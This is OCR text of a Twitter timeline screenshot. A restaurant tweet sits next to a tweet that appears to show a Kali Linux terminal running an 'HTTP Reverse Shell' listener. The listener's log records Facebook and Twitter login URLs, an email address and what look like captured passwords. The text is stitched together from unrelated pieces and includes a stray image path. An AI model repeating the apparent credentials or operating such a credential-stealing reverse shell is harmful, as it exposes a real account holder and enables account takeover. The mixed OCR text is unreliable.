 Twitter, Inc. [US] https://twitter.com
1
Search T
What's happening?
View 3 new Tweets
BeAmman @BeAmman · 3h
#Amman's best brisket & Burgers
buff.ly/1Nn1LRp
#JO #beamman
3 4
BeAmman @BeAmman · 4h
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# python Server\ -\ HTTP\ Reverse\ Shell.py
[+] Listening for incoming HTTP connection on port 80
10.10.10.1 - - [01/Dec/2015 10:13:59] "POST / HTTP/1.1" 200 -
https://www.facebook.com/login.php
10.10.10.1 - - [01/Dec/2015 10:13:59] "POST / HTTP/1.1" 200 -
bigtasty321@gmail.com
10.10.10.1 - - [01/Dec/2015 10:13:59] "POST / HTTP/1.1" 200 -
[123justme]
10.10.10.1 - - [01/Dec/2015 10:13:59] "POST / HTTP/1.1" 200 -
https://twitter.com/sessions
10.10.10.1 - - [01/Dec/2015 10:13:59] "POST / HTTP/1.1" 200 -
bigtasty321@gmail.com
10.10.10.1 - - [01/Dec/2015 10:13:59] "POST / HTTP/1.1" 200 -
[123justME]